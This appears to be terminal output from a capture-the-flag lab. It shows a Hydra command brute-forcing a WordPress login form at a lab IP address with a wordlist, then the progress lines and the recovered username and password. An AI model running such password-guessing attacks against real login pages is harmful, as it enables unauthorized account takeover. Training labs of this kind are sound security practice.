 ┌──(mrj㉿hacking)-[~/Downloads/RObot]
└─$ hydra -l Elliot -P fsocity.txt 10.10.215.49 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-10 18:29:03
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:1/p:11452), ~382 tries per task
[DATA] attacking http-post-form://10.10.215.49:80/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username
[STATUS] 366.00 tries/min, 366 tries in 00:01h, 11086 to do in 00:31h, 30 active
[STATUS] 653.00 tries/min, 1959 tries in 00:03h, 9493 to do in 00:15h, 30 active
[80][http-post-form] host: 10.10.215.49   login: Elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-10 18:35:58